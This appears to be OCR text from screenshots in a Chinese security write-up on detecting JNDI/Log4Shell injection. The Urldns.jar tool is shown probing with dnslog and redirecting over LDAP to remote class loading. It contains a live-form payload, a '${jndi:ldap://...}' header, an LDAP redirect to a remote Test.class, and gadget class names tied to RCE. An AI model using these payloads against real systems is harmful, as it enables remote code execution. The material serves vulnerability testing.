 GET / HTTP/1.1
Host: 127.0.0.1:9999
Accept: ${jndi:ldap://127.0.0.1:1389/exp}
C:\Windows\System32\cmd.exe - java -jar Urldns.jar ldap all 8af9cb77.dns.1433....
com.zaxxer.hikari.HikariJNDIFactory
org.slf4j.LoggerFactory
//WebSphere加载jar RCE
com.ibm.ws.client.applicationclient.ClientJ2CCFFactory
com.ibm.ws.webservices.engine.client.ServiceFactory
示例: java -jar Urldns.jar base64 "CommonsBeanutils2|C3P0|ognl.OgnlConte
slog.com
ldap模式支持ldap://2.2.2.2:1389/jndi, 将不再反序列化而是远程加载class,
是否出网
D:\Downloads\java项目>java -jar Urldns.jar
D:\Downloads\java项目>java -jar Urldns.jar ldap all 8af9cb77.dns.1433.eu
此工具仅能dnslog漏洞测试，不可用于非法用途，有问题请联系sonomon@126.com
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by main.en (file:/D:/Downloads/java%e
9%e7%9b%ae/Urldns.jar) to field java.net.URL.hashCode
WARNING: Please consider reporting this to the maintainers of main.en
WARNING: Use --illegal-access=warn to enable warnings of further illegal
ctive access operations
WARNING: All illegal access operations will be denied in a future releas
Listening on 0.0.0.0:1389
Send LDAP reference result for exp redirecting to http://jndi.8af9cb77.d
3.eu.org/Test.class
Send LDAP reference result for exp redirecting to http://jndi.8af9cb77.d
3.eu.org/Test.class
Domains
dns.1433.eu.org.
subdomain:8af9cb77.dns.1433.eu.org.
token:4x1lzmqqg18i
Get Sub Domain Get Results Test Share (Click to Copy
Results
Turn on to auto refresh results.
Record,Client...
# Record
68 org_apache_catalina_UserDatabase.8af9cb77.dns.1433.eu.org.
67 org_slf4j_LoggerFactory.8af9cb77.dns.1433.eu.org.
66 org_apache_catalina_users_MemoryUserDatabaseFactory.8af9cb77.dn
65 org_apache_catalina_UserDatabase.8af9cb77.dns.1433.eu.org.
珂技知识分享